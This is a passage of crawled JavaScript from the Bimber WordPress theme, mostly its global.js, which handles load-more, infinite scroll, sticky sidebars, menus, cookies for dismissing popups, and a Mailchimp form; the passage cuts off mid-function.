                    // Fires when top of the element is (HALF OF ELEMENT HEIGHT)px from the bottom of the window.
                    return viewportHeight - Math.round(this.element.clientHeight / 2);
                }
            });

            // Play on demand.
            $(selectors.postMedia).on('bimber:play', function() {
                g1.log([ '>>> PLAY ', $(this).get(0) ] );

                play($(this).get(0));
            });

            // Pause on demand.
            $(selectors.postMedia).on('bimber:pause', function() {
                g1.log([ '>>> PAUSE ', $(this).get(0) ] );

                pause($(this).get(0));
            });
        };

        bindEvents();
    };

})(jQuery);

/**************************
 *
 * document ready functions (keep this at the end for better compatibillity with optimizing plugins)
 *
 *************************/

(function ($) {

    'use strict';

    $(document).ready(function () {
        // Init GIF player.
        g1.gifPlayer();

        // Init videos auto load on scroll.
        g1.autoPlayVideo();
    });

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://devrockets.ru/wp-content/themes/bimber/js/global.js?ver=9.1
body_size: 11357
content:
/* global window */
/* global document */
/* global jQuery */
/* global g1 */
/* global bimber_front_config */
/* global SuperGif */
/* global Waypoint */
/* global enquire */
/* global mashsb */
/* global auto_load_next_post_params */
/* global FB */
/* global mejs */
/* global ga */
/* global embedly */
/* global console */

/*************
 *
 * Init env
 *
 *************/

(function($) {
    'use strict';

    var config = bimber_front_config;

    // namespace
    var g1 = {
        'config': config
    };

    g1.getWindowWidth = function () {
        if (typeof window.innerWidth !== 'undefined') {
            return window.innerWidth;
        }

        return $(window).width();
    };

    g1.isDesktopDevice = function () {
        return g1.getWindowWidth() > g1.getDesktopBreakpoint();
    };

    g1.getDesktopBreakpoint = function () {
        var desktopBreakPoint = $('#g1-breakpoint-desktop').css('min-width');

        if ( ! desktopBreakPoint ) {
            return 9999;
        }

        desktopBreakPoint = parseInt( desktopBreakPoint, 10 );

        // not set explicitly via css
        if (desktopBreakPoint === 0) {
            return 9999;
        }

        return desktopBreakPoint;
    };

    g1.isTouchDevice = function () {
        return ('ontouchstart' in window) || navigator.msMaxTouchPoints;
    };

    g1.isStickySupported = function () {
        var prefixes = ['', '-webkit-', '-moz-', '-ms-'];
        var block = document.createElement('div');
        var supported = false;
        var i;

        // Test for native support.
        for (i = prefixes.length - 1; i >= 0; i--) {
            try {
                block.style.position = prefixes[i] + 'sticky';
            }
            catch(e) {}
            if (block.style.position !== '') {
                supported = true;
            }
        }

        return supported;
    };

    g1.isRTL = function () {
        return $('body').is('.rtl');
    };

    g1.log = function(data) {
        if ((g1.config.debug_mode || window.bimberDebugMode) && typeof console !== 'undefined') {
            if ($.isArray(data)) {
                for (var i in data) {
                    console.log(data[i]);
                }
            } else {
                console.log(data);
            }
        }
    };

    g1.createCookie = function (name,value,time) {
        var expires;

        if (time) {
            var date = new Date();
            var ms = time;

            if (typeof time === 'object') {
                ms = time.value;

                switch (time.type) {
                    case 'days':
                        ms = ms * 24 * 60 * 60 * 1000;
                        break;
                }
            }

            date.setTime(date.getTime() + ms);
            expires = '; expires=' + date.toGMTString();
        }
        else {
            expires = '';
        }

        document.cookie = name + '=' + value + expires + '; path=/';
    };

	g1.readCookie = function (name) {
        var nameEQ = name + '=';
        var ca = document.cookie.split(';');

        for(var i = 0; i < ca.length; i += 1) {
            var c = ca[i];
            while (c.charAt(0) === ' ') {
                c = c.substring(1,c.length);
            }

            if (c.indexOf(nameEQ) === 0) {
                return c.substring(nameEQ.length,c.length);
            }
        }

        return null;
    };

	g1.removeCookie = function (name) {
        g1.createCookie(name, '', -1);
    };

    // expose to the world
    window.g1 = g1;
})(jQuery);

/*************
 *
 * UI Helpers
 *
 ************/

(function ($) {

    'use strict';

    g1.uiHelpers = function () {
        if (g1.isTouchDevice()) {
            $('body').removeClass( 'g1-hoverable' );
        }

        // -----------------
        // Mailchimp widget.
        // -----------------

        var mc4wpClasses = [
            'g1-box',
            'g1-box-tpl-frame',
            'g1-newsletter'
        ];

        var mc4wpBackgroundClasses = [
            'g1-box-background'
        ];

        if ('original-2018' === g1.config.stack || 'food' === g1.config.stack ) {
            mc4wpBackgroundClasses.push('g1-current-background');
        }

        if ( 'miami' === g1.config.stack || 'music' === g1.config.stack ) {
            mc4wpClasses.push('g1-dark');
        }

        $('.widget_mc4wp_form_widget').
            addClass(mc4wpClasses.join(' ')).
            wrapInner('<div class="g1-box-inner"></div>').
            prepend('<div class="g1-box-icon"></div>').
            append('<div class="' + mc4wpBackgroundClasses.join(' ') + '"></div>');



        // -----------
        // bbPress.
        // -----------

        var bbPressBackgroundClasses = [
            'g1-box-background'
        ];

        if ('original-2018' === g1.config.stack || 'food' === g1.config.stack ) {
            bbPressBackgroundClasses.push('g1-current-background');
        }

        $('.bbp_widget_login').
            addClass('g1-box g1-box-tpl-frame').
            wrapInner('<div class="g1-box-inner"></div>').
            append('<div class="' + bbPressBackgroundClasses.join(' ') + '"></div>');


        // ----------
        // Search UI.
        // ----------

        $('.g1-drop-the-search').on('click', '.g1-drop-toggle', function (e) {
            e.preventDefault();

           $('.g1-drop-the-search input.search-field').focus();
        });

        $('.search-submit').on('click', function(e){
            var $form = $(this).closest('form');
            var $input = $('input.search-field', $form);
            if ( ! $input.val()){
               e.preventDefault();
            }
        });

        $('#buddypress .load-more').click(function() {
            var i = 0;
            var intervalID = setInterval( function() {
                $('body').trigger( 'g1PageHeightChanged' );
                i++;
                if (i === 5){
                    window.clearInterval(intervalID);
                }
            },1000);
        });
    };

})(jQuery);

/****************
 *
 * Facebook SDK
 *
 ****************/

(function ($) {

    'use strict';

    g1.resetFacebookSDK = function () {
        $('script#facebook-jssdk').remove();
        $('#fb-root').remove();
        if (window.FB) {
            delete window.FB;
        }
    };

    $('body').on( 'g1BeforeNewContentReady', function ( e, $newContent ) {
        if ($newContent.find('.fb-video').length > 0) {
            g1.resetFacebookSDK();
        }
    } );

})(jQuery);

/****************
 *
 * Instagram SDK
 *
 ****************/

(function ($) {

    'use strict';

    $('body').on( 'g1NewContentLoaded', function ( e, $newContent ) {
        if ($newContent.find('.instagram-media').length > 0) {
            if (typeof instgrm !== 'undefined' && typeof instgrm.Embeds !== 'undefined') {
                instgrm.Embeds.process();
            }
        }
    } );

})(jQuery);

/********************
 *
 * Load More Button
 *
 ********************/

(function ($) {

    'use strict';

    // prevent triggering the action more than once at the time
    var loading = false;
    var startingUrl = window.location.href;
    var setTargetBlank = g1.config.setTargetBlank;
    var useWaypoints = g1.config.useWaypoints;

    g1.loadMoreButton = function () {
        $('.g1-load-more').on('click', function (e) {
            if (loading) {
                return;
            }

            loading = true;

            e.preventDefault();

            var $button = $(this);
            var $collectionMore = $button.parents('.g1-collection-more');
            var url = $button.attr('data-g1-next-page-url');
            var $endMessage = $('.g1-pagination-end');

            $collectionMore.addClass('g1-collection-more-loading');

            // load page
            var xhr = $.get(url);

            // on success
            xhr.done(function (data) {
                var collectionSelector = '#primary > .g1-collection .g1-collection-items';

                // find elements in response
                var $resCollectionItems = $(data).find(collectionSelector).find('.g1-collection-item');
                var $resButton = $(data).find('.g1-load-more');

                // find collection on page
                var $collection = $(collectionSelector);

                // add extra classes to new loaded items
                $resCollectionItems.addClass('g1-collection-item-added');

                // If there are insta embeds BEFORE the load, we will force to refresh them AFTER the load
                var $insta = $('script[src="//platform.instagram.com/en_US/embeds.js"]');

                // make sure that mejs is loaded
                if (window.wp && typeof window.wp.mediaelement === 'undefined') {
                    var matches = data.match(/<script(.|\n)*?<\/script>/g);
                    var mejsCode = '';
                    matches.forEach(function( match ) {
                        if ( match.indexOf('mejs') > 0 || match.indexOf('mediaelement') > 0 ){
                            match = match.replace('<script','<script async');
                            mejsCode+=match;
                        }
                    });
                    matches = data.match(/<link(.|\n)*?\/>/g);
                    matches.forEach(function( match ) {
                        if ( match.indexOf('mejs') > 0 || match.indexOf('mediaelement') > 0 ){
                            mejsCode+=match;
                        }
                    });
                    $collection.after(mejsCode);
                }
                if (setTargetBlank) {
                    $('a',$resCollectionItems).attr('target','_blank');
                }

                var $collection_waypoint = '<span class="bimber-collection-waypoint" data-bimber-archive-url="' + url + '"></span>';
                $collection.append($collection_waypoint);
                // add new elements to collection
                $collection.append($resCollectionItems);

                // Google Analytics.
                if ( typeof ga !== 'undefined' && typeof ga.getAll !== 'undefined') {
                    ga('create', ga.getAll()[0].get('trackingId'), 'auto');
                    ga('set', { location: url });
                    ga('send', 'pageview');
                }

                if ( $insta.length > 0) {
                    window.instgrm.Embeds.process();
                }

                if (window.wp && typeof window.wp.mediaelement !== 'undefined') {
                    window.wp.mediaelement.initialize();
                }

                // load all dependent functions
                $('body').trigger( 'g1PageHeightChanged' );
                $('body').trigger( 'g1NewContentLoaded', [ $resCollectionItems ] );

                // update more button
                if ($resButton.length > 0) {
                    $button.attr('data-g1-next-page-url', $resButton.attr('data-g1-next-page-url'));
                } else {
                    $collectionMore.remove();
                }

                //bind auto play video events
                if (typeof g1.autoPlayVideo === 'function') {
                    g1.autoPlayVideo();
                }

                if ( useWaypoints ){
                    $('.bimber-collection-waypoint').waypoint(function(direction) {
                        var $waypoint = $(this.element);
                        if('up' === direction) {
                            var $waypointUp = $waypoint.prevAll('.bimber-collection-waypoint');
                            if ($waypointUp.length > 0){
                                $waypoint = $($waypointUp[0]);
                            } else {
                                window.history.replaceState( {} , '', startingUrl );
                                return;
                            }
                        }
                        var waypointUrl = $waypoint.attr('data-bimber-archive-url');
                        var currentUrl = window.location.href;
                        if ( waypointUrl !== currentUrl ){
                            window.history.replaceState( {} , '', waypointUrl );
                        }
                    }, {
                        offset: '-5%'
                    });
                }
            });

            xhr.fail(function () {
                $button.addClass('g1-info-error');
                $button.remove();
                $endMessage.show();
            });

            xhr.always(function () {
                $collectionMore.removeClass('g1-collection-more-loading');
                loading = false;
            });
        });
    };

})(jQuery);


/*******************
 *
 * Infinite scroll
 *
 ******************/

(function ($) {

    'use strict';

    g1.infiniteScrollConfig = {
        'offset': '150%'
    };

    var triggeredByClick = false;

    g1.infiniteScroll = function () {
        $('.g1-collection-more.infinite-scroll').each(function () {
            var $this = $(this);

            if ($this.is('.on-demand') && !triggeredByClick) {
                return false;
            }

            $this.waypoint(function(direction) {
                if('down' === direction) {
                    $this.find('.g1-load-more').trigger('click');
                }
            }, {
                // trigger when the "Load More" container is 10% under the browser window
                offset: g1.infiniteScrollConfig.offset
            });
        });
    };

    // wait for new content and apply infinite scroll events to it
    $('body').on( 'g1NewContentLoaded', function () {
        triggeredByClick = true;
        g1.infiniteScroll();
    } );

})(jQuery);



/*******************
 *
 * Date > Time ago
 *
 ******************/

(function ($) {

    'use strict';

    g1.dateToTimeago = function () {
        if (!$.fn.timeago) {
            return;
        }

        var $body = $('body');

        $('time.entry-date, span.entry-date > time, .comment-metadata time, time.snax-item-date').timeago();

        $body.on( 'g1NewContentLoaded', function (e, $newContent) {
            if ($newContent) {
                $newContent.find('time.entry-date, .comment-metadata time, time.snax-item-date').timeago();
            }
        } );

        // CommentAce integration.
        $body.on( 'caceWpCommentInitialized', function (e) {
            $(e.detail).find('time.entry-date, .comment-metadata time, time.snax-item-date').timeago();
        } );
    };

})(jQuery);


/**********
 *
 * Canvas
 *
 *********/

(function($) {
    'use strict';

    var selectors = {
        'toggle':   '.g1-hamburger'
    };

    g1.globalCanvasSelectors = selectors;

    var canvas;

    g1.canvas = function() {
        canvas = Canvas();

        // Allow global access.
        g1.canvasInstance = canvas;

        $(selectors.toggle).on('click', function (e) {
            e.preventDefault();

            //$('html, body').animate({ // @maybe
            //    scrollTop: 0 // @maybe
            //}, 10); // @maybe

            canvas.toggle();
        });
    };

    function Canvas () {
        var that = {};
        var listeners = {
            'open': [],
            'close': []
        };

        var currentContent = '';

        var currentScroll = 0; // @maybe

        var _clientY;

        var init = function () {
            var $overlay = $( '.g1-canvas-overlay');

            // toogle canvas events
            $overlay.on('click', that.toggle);

            $('.g1-canvas').on('toggle-canvas', function () {
                that.toggle();
            });

            $('.g1-canvas .g1-canvas-toggle').on('click', that.toggle);


            if ( $('html.g1-off-outside').length ) {
                enquire.register('screen and ( min-width: 700px )', {
                    match : function() {
                        that.close();
                    }
                });
            }

            if ( $('html.g1-off-inside').length ) {
                enquire.register('screen and ( max-width: 1024px )', {
                    match : function() {
                        that.close();
                    }
                });

                enquire.register('screen and ( min-width: 1025px )', {
                    match : function() {
                        that.lazyload();
                    }
                });
            }

            return that;
        };

        that.getContent = function() {
            return $('.g1-canvas-global .g1-canvas-content');
        };

        that.captureClientY = function (event) {
            // only respond to a single touch
            //if (event.targetTouches.length === 1) {
                _clientY = event.targetTouches[0].clientY;
            //}
        };

        that.disableCanvasScroll = function( e ) {
            // only respond to a single touch
            //if (e.targetTouches.length !== 1) {
            //   return;
            //}

            var _element = $('.g1-canvas');

            var clientY = e.targetTouches[0].clientY - _clientY;

            // The element at the top of its scroll,
            // and the user scrolls down
            if (_element.scrollTop === 0 && clientY > 0) {

                alert('top scroll');

                e.preventDefault();
                e.stopPropagation();
                return false;
            }

            // The element at the bottom of its scroll,
            // and the user scrolls up
            // https://developer.mozilla.org/en-US/docs/Web/API/Element/scrollHeight#Problems_and_solutions
            if ((_element.scrollHeight - _element.scrollTop <= _element.clientHeight) && clientY < 0) {
                alert('bottom scroll');

                e.preventDefault();
                e.stopPropagation();
                return false;
            }
        };

        that.disableBodyScroll = function( e ) {
            //e.preventDefault();
            //e.stopPropagation();
            //return false;
        };

        that.lazyload = function() {
            $('.g1-canvas-background[data-bg]:not(.lazyloaded)').addClass('lazyload');
        };

        that.open = function (content) {
            //$('.g1-canvas').on('touchstart', that.captureClientY);
            //$('.g1-canvas').on('touchmove', that.disableCanvasScroll);

            that.lazyload();

            window.requestAnimationFrame(function () {
                var breakpoint = $(document).width();
                var cssClass = breakpoint >= 1025 ? 'g1-off-global-desktop' : 'g1-off-global';
                $('html').addClass(cssClass);

                currentContent = content;
                var $canvas = $('.g1-canvas-global');

                if (content) {
                    if (typeof content === 'string') {
                        $canvas.find('.g1-canvas-content').html(content);
                    } else {
                        $canvas.find('.g1-canvas-content').empty().append(content);
                    }

                    // notify about adding new content to DOM so other elements can be reloaded
                    $canvas.find('.g1-canvas-content').trigger('g1-new-content');

                }

                that.notify('open');
            });
        };

        that.close = function () {
            //$('.g1-canvas').off('touchmove', that.disableCanvasScroll);
            //$('.g1-canvas').off('touchstart', that.captureClientY);

            window.requestAnimationFrame(function () {
                $('html').removeClass('g1-off-global g1-off-global-desktop');

                that.notify('close');
            });
        };

        that.toggle = function (e) {
            if (e) {
                e.preventDefault();
            }

            // is opened?
            if ( $('html').is('.g1-off-global, .g1-off-global-desktop') ) {
                that.close();
            } else {
                that.open(null);
            }
        };

        that.notify = function (eventType) {
            var callbacks = listeners[eventType];

            for (var i = 0; i < callbacks.length; i++) {
                callbacks[i](that.getContent());
            }
        };

        that.on = function (eventType, listener, priority) {
            listeners[eventType][priority] = listener;
        };

        return init();
    }

})(jQuery);


/********************
 *
 * Sticky sidebar
 *
 ********************/

(function($) {
    'use strict';

    var $waypointElem = false;

    var selectors = {
        'stickyWidgetWrapper': '.g1-sticky-widget-wrapper',
        'stickyWidget':        '.g1-sticky-widget',
        'widget':              '.widget',
        'content':             '#primary .entry-content'
    };

    var sidebarSelectors = [
        '#secondary',
        '#tertiary'
    ];

    g1.stickyTopOffsetSelectors = [
        '#wpadminbar',
        '.g1-iframe-bar',
        '.g1-sharebar-loaded',
        '.g1-sticky-top-wrapper'
    ];

    g1.resetStickyElements = function() {
        $(selectors.stickyWidgetWrapper).css('height', '');
        $(selectors.stickyWidget).css('position', 'block');
    };

    g1.stickySidebar = function() {
        if (!g1.isDesktopDevice()) {
            g1.resetStickyElements();
            return;
        }

        var $widgets = $(selectors.stickyWidget);

        if ($widgets.length === 0) {
            return;
        }

        // Calc top offset for sticky elements.
        var topOffset = 0;

        $(g1.stickyTopOffsetSelectors).each(function() {
            var $element = $(this);

            if ($element.length > 0 && $element.is(':visible')) {
                topOffset += parseInt($element.outerHeight(), 10);
            }
        });

        // Adjust widgets top offset to keep them always fully visible.
        $widgets.each(function() {
            var $widget = $(this);
            var top = parseInt($widget.css('top'), 10);

            if (topOffset > 0) {
                top += topOffset;

                $widget.css('top', top + 'px');
            }
        });

        // Apply "position: sticky" pollyfill (IE9+).
        if (typeof Stickyfill !== 'undefined') {
            Stickyfill.add($widgets);
        }

        /**
         * Increase the last widget height to cover entire sidebar.
         *
         * @param {Boolean} isVariableContent  - Determines which element is used for widget height calculation.
         */
        var adjustLastWidgetHeight = function(isVariableContent) {
            $(sidebarSelectors).each(function() {
                var $sidebar = $(this);
                var $widgets = $sidebar.children(selectors.widget + ',' + selectors.stickyWidgetWrapper);
                var $lastWidget = $widgets.last();

                if ($lastWidget.is(selectors.stickyWidgetWrapper)) {
                    // Reset height (if previously set) to calculate it from scratch.
                    $lastWidget.css('height', '');

                    var sidebarHeight;

                    // Lazy loaded dynamic content elements (like embeds) affects its height.
                    // At this point, we don't know what will be the final height.
                    // So when we calculate the first time the last widget height, we do this based on current content height,
                    // and then when we reach the end of the content, we recalculate (assuming that all elements
                    // have already thier final size) the widget height based on current sidebar height (flexbox gives us a certainty
                    // that both #primary and #secondary/#tetriary elements have the same height).
                    if (isVariableContent) {
                        sidebarHeight = parseInt($(selectors.content).outerHeight(), 10);
                    } else {
                        sidebarHeight = parseInt($sidebar.outerHeight(), 10);
                    }

                    var widgetsHeight = 0;

                    $widgets.each(function() {
                        widgetsHeight += parseInt($(this).outerHeight(true), 10);
                    });

                    // Increase last widget height if exists a space to cover.
                    if (widgetsHeight < sidebarHeight) {
                        var diffHeight = sidebarHeight - widgetsHeight;

                        var lastWidgetHeight = parseInt($lastWidget.css('height'), 10);

                        lastWidgetHeight += diffHeight;

                        $lastWidget.css('height', lastWidgetHeight + 'px');
                    }

                    $waypointElem = $lastWidget;
                }
            });
        };

        var $body = $('body');

        // For a single post, use entry content height to calculate the last widget height at first.
        var isVariableContent = $body.is('.single');

        adjustLastWidgetHeight(isVariableContent);

        // Listen to page height changes.
        // ------------------------------

        // New content is added (e.g. via auto-load next post) or dynamic element is fully loaded (e.g. Facebook widget).
        $body.on( 'g1NewContentLoaded g1PageHeightChanged', function(e) {
            adjustLastWidgetHeight();
        } );

        // Entry content is entirely in the viewport (all inside elements should have final size), adjust widget height.
        if (false !== $waypointElem) {
            $waypointElem.waypoint(function(direction) {
                if ('down' === direction) {
                    adjustLastWidgetHeight();
                }
            }, {
                // When the bottom of the element hits the bottom of the viewport.
                offset: 'bottom-in-view'
            });
        }
    };

})(jQuery);


/*****************
 *
 * Sticky Elements
 *
 ****************/

(function ($) {

    'use strict';

    var selectors = [
        '#wpadminbar',
        '.g1-iframe-bar',
        '.g1-sharebar-loaded',
        '.g1-sticky-top-wrapper'
    ];

    // Accessible globally.
    g1.stickyElementsTopOffsetSelectors = selectors;

    g1.stickyPosition = function ($context) {
        $context = $context || $('body');

        // Sticky top.
        var $stickyTop = $('.g1-sticky-top-wrapper');

        // If exists and not loaded already.
        if ($stickyTop.length > 0 && !$stickyTop.is('.g1-loaded')) {
            var disableStickyHeader = false;
            var isDesktop = g1.getWindowWidth() > 800;



            // Disable if sharebar enabled.
            var sharebarLoaded = $('.g1-sharebar-loaded').length > 0 || $('.essb_topbar').length > 0;

            if (sharebarLoaded && isDesktop) {
                disableStickyHeader = true;
            }

            if (disableStickyHeader) {
                // Prevent native sticky support, like on FF.
                $stickyTop.removeClass('g1-sticky-top-wrapper');
            } else {
                // Apply pollyfill only if not supported.
                if (!g1.isStickySupported()) {
                    Stickyfill.add($stickyTop);
                }

                $stickyTop.addClass('g1-loaded');
            }
        }

        // Calculate topOffset after disabling the sticky header!
        var topOffset = 0;
        for (var i = 0; i < selectors.length; i++) {
            var $elem = $(selectors[i]);

            if ($elem.length > 0 && $elem.is(':visible')) {
                topOffset += $elem.outerHeight();
            }
        }


        // Sticky Item Actions (shares, votes etc).
        $context.find('.g1-wrapper-with-stickies > .entry-actions').each(function() {
            var $this = $(this);

            $this.css('top', topOffset);

            Stickyfill.add($this);
        });

        // Sticky snax form sidebar.
        Stickyfill.add($('.snax-form-frontend .snax-form-side'));


        // Sticky Item Actions (shares, votes etc).
        $context.find('.entry-tpl-index-stickies > .entry-actions, .entry-tpl-feat-stickies .entry-actions').each(function() {
            var $this = $(this);

            $this.css('top', topOffset + 10);

            Stickyfill.add($this);
        });
    };

    $('body').on( 'g1NewContentLoaded', function ( e, $newContent ) {
        if ($newContent) {
            g1.stickyPosition($newContent);
        }
    } );

})(jQuery);


/**********************
 *
 * Droppable Elements
 *
 **********************/

(function ($) {

    'use strict';

    var selectors = {
        'drop' :        '.g1-drop',
        'dropExpanded': '.g1-drop-expanded',
        'dropToggle':   '.g1-drop-toggle'
    };

    var classes = {
        'dropExpanded': 'g1-drop-expanded'
    };

    g1.droppableElements = function () {
        // Hide drop on focus out.
        $('body').on('click touchstart', function (e) {
            var $activeDrop = $(e.target).parents('.g1-drop-expanded');

            // Collapse all except active.
            $(selectors.dropExpanded).not($activeDrop).removeClass(classes.dropExpanded);
        });

        // Handle drop state (expanded | collapsed).

        // For touch devices we need to toggle CSS class to trigger state change.
        if ( g1.isTouchDevice() ) {
            $('body').on( 'click', selectors.drop, function(e) {
                var $drop = $(this);

                // If there is no drop-content inside, skip.
                if ($drop.find('.g1-drop-content').length === 0) {
                    return;
                }

                // Drop is expanded, collapse it on toggle click.
                if ($drop.is(selectors.dropExpanded)) {
                    var $clickedElement = $(e.target);

                    var toggleClicked = $clickedElement.parents(selectors.dropToggle).length > 0;

                    if (toggleClicked) {
                        $drop.removeClass(classes.dropExpanded);
                        e.preventDefault();
                    }
                // Drop is collapsed, expand it.
                } else {
                    $drop.addClass(classes.dropExpanded);
                    e.preventDefault();
                }
            } );
        // Devices without touch events, state is handled via CSS :hover
        } else {
            // Prevent click on toggle.
            $(selectors.dropToggle).on( 'click', function() {});
        }
    };

})(jQuery);

/********************************
 *
 * Mailchimp for WP Integration
 *
 *******************************/

(function ($) {

    'use strict';

    $('body').on('submit', '.mc4wp-form', function (e) {
        e.preventDefault();

        var $form = $(this);

        $.ajax({
            'type': 'POST',
            'url':  window.location.href,
            'data': $form.serialize()
         }).done(function (res) {
            var $response = $(res).find('#' + $form.attr('id') + ' .mc4wp-response');

            $response.prependTo($form);
        });
    });

})(jQuery);

/*******************
 *
 * Snax Integration
 *
 ******************/

(function ($) {

    'use strict';

    g1.snax = function () {
        var $body = $('body');

        $body.on('snaxFullFormLoaded', function(e, $post) {
            $post.find('.g1-button-m.g1-button-solid').removeClass('g1-button-m  g1-button-solid').addClass('g1-button-s  g1-button-simple');
            $post.find('.g1-beta.g1-beta-1st').removeClass('g1-beta g1-beta-1st').addClass('g1-gamma g1-gamma-1st');
        });
    };

    // Integration between Snax and CommentAce.
    window.caceWpCommentListPropsFilter = function (props, comments) {
        if ($(comments).parents('.snax-item').length > 0) {
            props.loadMoreType = 'load_more';
        }

        return props;
    }

})(jQuery);

/*******************
 *
 * Media Ace Integration
 *
 ******************/

(function ($) {

    'use strict';

    g1.mediaAce = function () {

        $('body').on('g1NewContentLoaded', function() {
            $('body').trigger('maceLoadYoutube');
        });

        $(document).on('lazybeforeunveil', function(e) {
            var $target = $(e.target);
            var targetSrc = $target.attr('data-src');

            if (targetSrc && targetSrc.endsWith('.gif')) {
                // Wait till image fully loaded.
                $target.on('load', function() {
                    $target.addClass('g1-enable-gif-player');

                    // Wait a while before applying player.
                    setTimeout(function() {
                        if (typeof g1.gifPlayer === 'function') {
                            g1.gifPlayer($target.parent());
                        }
                    }, 100);
                });
            }
        });

        $(document).on('bimberGifPlayerLoaded', function(e, $canvasWrapper) {
            if ($canvasWrapper.hasClass('lazyloading')) {
                $canvasWrapper.removeClass('lazyloading');
                $canvasWrapper.addClass('lazyloaded');
            }
        });
    };

})(jQuery);


/*******
 *
 * Menu
 *
 *******/
(function (context, $, i18n) {

    'use strict';

    $(document).ready(function () {
        PrimaryMenu();
    });

    function PrimaryMenu () {
        var that = {};

        that.init = function () {
            that.registerEventsHandlers();

            // add toggle to menu
            $('.menu-item-has-children > a, .menu-item-g1-mega > a').append( '<span class="g1-link-toggle"></span>' );

            return that;
        };

        that.registerEventsHandlers = function () {
            that.handleMenuItemClick();
            that.handleMenuItemFocusOut();
        };

        that.handleMenuItemFocusOut = function () {
            $('body').on('click', function (e) {
                if ($(e.target).parents('.mtm-drop-expanded').length === 0 ) {

                    // Only horizontal menus.
                    if ($(e.target).parents('.g1-menu-h').length ) {
                        that.collapseAllOpenedSubmenus();
                    }
                }
            });
        };

        that.handleMenuItemClick = function () {
            $('.g1-primary-nav, .g1-secondary-nav').on('click', '.menu-item > a', function (e) {
                var $menu = $(this).parents('.g1-primary-nav');

                if ($menu.length === 0) {
                    $menu = $(this).parents('.g1-secondary-nav');
                }

                var isSimpleList = $menu.is('#g1-canvas-primary-nav') || $menu.is('#g1-canvas-secondary-nav');

                if (g1.isTouchDevice() || isSimpleList) {
                    that.handleMenuTouchEvent($(this), e);
                }
            });
        };

        that.handleMenuTouchEvent = function ($link, event) {
            var $li = $link.parent('li');

            that.collapseAllOpenedSubmenus($li);

            if ($li.hasClass('menu-item-has-children')) {
                event.preventDefault();

                var $helper = $li.find('ul.sub-menu:first > li.g1-menu-item-helper');

                if ($helper.length === 0) {
                    var href = $link.attr('href');

                    if ( href && href.length ) {
                        var anchor = i18n.go_to + ' <span class="mtm-item-helper-title">'+ $link.html() +'</span>';

                        $helper = $('<li class="menu-item g1-menu-item-helper"><a class="mtm-link" href="'+ href +'"><span class="mtm-link-text"><span class="mtm-link-title">' + anchor +'</span></span></a></li>');

                        $li.find('ul.sub-menu:first').prepend($helper);
                    }
                }

                if (!$li.is('.mtm-drop-expanded')) {
                    $li.find('.mtm-drop-expanded .g1-menu-item-helper').remove();
                    $li.addClass('mtm-drop-expanded');
                } else {
                    $li.find('.mtm-drop-expanded').removeClass('mtm-drop-expanded');
                    $li.removeClass('mtm-drop-expanded');
                }
            }
        };

        that.collapseAllOpenedSubmenus = function ($currentItem) {
            if ($currentItem) {
                var $currentMenu = $currentItem.parents('nav');
                var $topLevelLi = $currentItem.parents('li.menu-item');

                // We are at top level of menu
                if($topLevelLi.length === 0) {
                    // Collapse all, except current.
                    // This will collapse current item subtree items but not item itself. Item will be collapse by the "handleMenuTouchEvent" handler.
                    $currentMenu.find('.mtm-drop-expanded').not($currentItem).removeClass('mtm-drop-expanded');
                } else {
                    // Collapse all opened submenus in current menu, except current subtree.
                    $topLevelLi.siblings('li').find('.mtm-drop-expanded').removeClass('mtm-drop-expanded');
                }

                // Collapse all opened submenus in all other menus.
                $('nav').not($currentMenu).find('.mtm-drop-expanded').removeClass('mtm-drop-expanded');
            } else {
                // collapse all opened, site wide, submenus
                $('.mtm-drop-expanded').removeClass('mtm-drop-expanded');
            }
        };

        return that.init();
    }

})(window, jQuery, g1.config.i18n.menu);

// http://paulirish.com/2011/requestanimationframe-for-smart-animating/
// http://my.opera.com/emoller/blog/2011/12/20/requestanimationframe-for-smart-er-animating
// requestAnimationFrame polyfill by Erik Möller. fixes from Paul Irish and Tino Zijdel
// MIT license

(function() {
    var lastTime = 0;
    var vendors = ['ms', 'moz', 'webkit', 'o'];
    for(var x = 0; x < vendors.length && !window.requestAnimationFrame; ++x) {
        window.requestAnimationFrame = window[vendors[x]+'RequestAnimationFrame'];
        window.cancelAnimationFrame = window[vendors[x]+'CancelAnimationFrame'] || window[vendors[x]+'CancelRequestAnimationFrame'];
    }

    if (!window.requestAnimationFrame) {
        window.requestAnimationFrame = function(callback) {
            var currTime = new Date().getTime();
            var timeToCall = Math.max(0, 16 - (currTime - lastTime));
            var id = window.setTimeout(function() { callback(currTime + timeToCall); },
                timeToCall);
            lastTime = currTime + timeToCall;
            return id;
        };
    }

    if (!window.cancelAnimationFrame) {
        window.cancelAnimationFrame = function(id) {
            clearTimeout(id);
        };
    }
}());



/****************
 *
 * Popup/Slideup
 *
 ****************/

(function ($) {
    'use strict';
    g1.popup = function () {
		var
		HTMLBase          = $('html'),
		Popup             = $('.g1-popup-newsletter'),
		PopupCookie       = g1.readCookie('g1_popup_disabled'),
		PopupCloser       = $('.g1-popup-base, .g1-popup-closer');
		// If we dont have popup exit.
		if( PopupCookie ){ HTMLBase.addClass('exit-intent-disabled'); }
		if( Popup.length <= 0 ){ return; }
		$(document).on('mouseleave', function(e){
			if( e.clientY < 10 && ! HTMLBase.hasClass('exit-intent-disabled') && ! HTMLBase.hasClass('g1-slideup-visible') ){
                HTMLBase.addClass('g1-popup-ready');
                setTimeout(function(){
                    HTMLBase.addClass('g1-popup-visible').addClass('exit-intent-disabled');
                }, 50);
			}
		});
		PopupCloser.on('click', function(e){
			e.preventDefault();
			HTMLBase.removeClass('g1-popup-visible');
	        g1.createCookie('g1_popup_disabled', 1, 24 * 60 * 60 * 1000);
		});
    }



    g1.slideup = function () {
		var
		HTMLBase           = $('html'),
		Slideup            = $('.g1-slideup-newsletter'),
		SlideupCloser      = $('.g1-slideup-newsletter-closer'),
		SlideupCookie      = g1.readCookie('g1_slideup_disabled'),
		ScrollPositon      = $(document).scrollTop(),
		ScrollTarget       = $('.single-post article .entry-content'),
		ScrollTargetOffset = ScrollTarget.offset(),
		ScrollTargetHeight = ScrollTarget.height(),
		ShowOn             = 50;
		// If we dont have popup exit.
		SlideupCloser.on('click', function(e){
			e.preventDefault();
			HTMLBase.removeClass('g1-slideup-visible').addClass('slideup-intent-disabled');
	        g1.createCookie('g1_slideup_disabled', 1, 24 * 60 * 60 * 1000);
		});
		if( SlideupCookie ){ HTMLBase.addClass('slideup-intent-disabled'); }
		if( Slideup.length <= 0 ){ return; }
		if( ScrollTarget.length <= 0 ){ return; }
		$(window).on('scroll', function(){
			ScrollPositon      = $(document).scrollTop();
